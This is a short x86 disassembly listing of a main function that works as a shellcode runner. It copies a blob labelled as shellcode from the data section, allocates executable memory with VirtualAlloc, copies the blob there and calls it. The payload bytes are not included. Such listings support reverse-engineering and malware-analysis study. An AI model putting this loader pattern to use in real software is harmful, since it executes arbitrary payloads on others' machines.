 main:
push ebp {__saved_ebp}
mov ebp, esp {__saved_ebp}
sub esp, 0xe0
mov ecx, 0x37
push esi {__saved_esi}
push edi {__saved_edi}
mov esi, shellcodeStoredInDataSection
lea edi, [ebp-0xe0 {var_e4}]
rep movsd dword [edi], [esi] {0x0}
push 0x40 {var_f0}
push 0x1000 {var_f4}
push 0xdd {var_f8}
push 0x0 {var_fc}
movsb byte [edi], [esi] {0x0}
call dword [VirtualAlloc]
mov edi, eax
lea esi, [ebp-0xe0 {var_e4}]
mov ecx, 0x37
rep movsd dword [edi], [esi] {0x0}
movsb byte [edi], [esi] {0x0}
call eax
pop edi {__saved_edi}
xor eax, eax {0x0}
pop esi {__saved_esi}
mov esp, ebp
pop ebp {__saved_ebp}
retn {__return_addr}